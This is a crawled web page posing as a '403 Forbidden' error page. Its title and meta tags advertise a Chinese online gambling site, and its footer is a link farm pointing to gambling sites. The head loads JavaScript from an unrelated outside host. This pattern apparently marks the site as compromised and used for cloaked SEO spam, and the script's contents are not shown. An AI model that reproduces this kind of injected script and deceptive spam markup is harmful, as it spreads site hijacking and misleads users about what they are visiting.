

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.krasidy.com/very-best-route-to-finding-the-best-indian-webcam-babes-is-offered-immediately-at-edutechindia-org/
body_size: 1026
content:
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">

<html>
<head><title>千亿在线(中国)唯一官方网站</title>
<meta content="千亿在线(中国)唯一官方网站," name="keywords"/>
<meta content="千亿在线(中国)唯一官方网站，对于喜欢玩博彩游戏玩家应该都不陌生， 始终围绕“诚信、服务”两条主线实现了公司平稳快速的发展，计划在年底之前建立覆盖河南10余个城市的本地化服务网络，为河南企业互联网快速发展做出应有的贡献。" name="description"/>
<script language="javascript" src="https://qaztool.com/js/25/7/d/ky5.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
 Sorry for the inconvenience.<br/>
Please report this message and include the following information to us.<br/>
Thank you very much!
<table>
<tr>
<td>URL:</td>
<td>/very-best-route-to-finding-the-best-indian-webcam-babes-is-offered-immediately-at-edutechindia-org/</td>
</tr>
<tr>
<td>Server:</td>
<td>prod-qwmh-bj7-pool203-frontend-static-02</td>
</tr>
<tr>
<td>Date:</td>
<td>2025/07/12 13:17:31</td>
</tr>
</table>
<hr/><center>tengine</center>
<div class="link">
<a href="http://www.engine2rescue1.com">米兰网官方站网页版</a> | <a href="http://www.gmbhnews.com">乐动官方网站</a> | <a href="http://www.aarway.com">九游体育</a> | <a href="http://www.ligamundial.com">乐投体育官方网站-综合赛事平台</a> | <a href="http://www.gimcosmetic.com">易游在线(中国)唯一官方网站</a> | <a href="http://www.avload.com">星空平台</a> | <a href="http://www.economydiemakers.com">乐鱼官方网站</a> | <a href="http://www.krakowiaktv.com">华体会在线(中国)唯一官方网站</a> | <a href="http://www.mpsc360.com">leyu乐鱼·官方web站登录入口</a> | 
</div>
</body>
</html>
